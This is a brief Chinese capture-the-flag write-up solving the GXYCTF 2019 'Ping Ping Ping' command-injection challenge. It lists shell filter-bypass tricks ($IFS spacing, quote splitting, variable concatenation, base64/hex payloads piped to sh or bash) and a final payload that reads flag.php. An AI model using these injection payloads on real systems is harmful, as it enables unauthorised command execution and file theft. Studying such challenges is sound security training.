[GXYCTF 2019]Ping Ping Ping

看到题目先ping一下



尝试获取flag



发现有过滤，搜了一下基础的绕过

**黑名单(关键字）绕过**

* 单引号、双引号绕过：c"at"t fl''ag
* 反斜线绕过：ca\t fl\ag
* 和

• @绕过：c$1at fl$@ag

• 拼接绕过：a=c;b=at;c=fl;d=ag; $a$b $c$d （不用加｜）

* /?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php或者
* /?ip=1;a=f;d=ag;c=l;cat$IFS$a$c$d.php

• base64：

* echo "Y2F0IGZsYWc="|base64 -d
* echo "Y2F0IGZsYWc="|base64 -d|bash
* |echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

• hex编码绕过：

* echo "0x63617420666c61670a" | xxd -r -p|bash

• oct编码绕过：

* $(printf "\x63\x61\x74\x20\x66\x6c\x61\x67")
* {printf,"\x63\x61\x74\x20\x66\x6c\x61\x67"}|$0

Payload:127.0.0.1; |echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

得到flag

